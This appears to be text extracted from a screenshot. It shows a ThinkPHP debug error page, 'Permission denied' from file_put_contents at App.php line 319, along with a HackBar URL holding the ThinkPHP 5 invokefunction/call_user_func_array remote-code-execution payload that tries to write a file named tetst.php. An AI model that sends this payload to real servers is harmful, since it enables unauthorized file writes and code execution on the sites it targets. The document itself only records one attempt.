 [2] ErrorException in App.php line 319
file_put_contents(tetst.php): failed to open stream: Permission denied
310. */
311. public static function invokeFunction($function, $vars = [])
312. {
313. $reflect = new \ReflectionFunction($function);
314. $args = self::bindParams($reflect, $vars);
315.
316. // 记录执行信息
317. self::$debug && Log::record('[ RUN ] ' . $reflect->__toString(), 'info');
318.
319. return $reflect->invokeArgs($args);
320. }
321.
322. /**
323. * 调用反射执行类的方法 支持参数绑定
324. * @access public
325. * @param string|array $method 方法
326. * @param array $vars 变量
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ 6:8080//admin.php?s=admin/\think\App/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=tetst.php&vars[1][]=1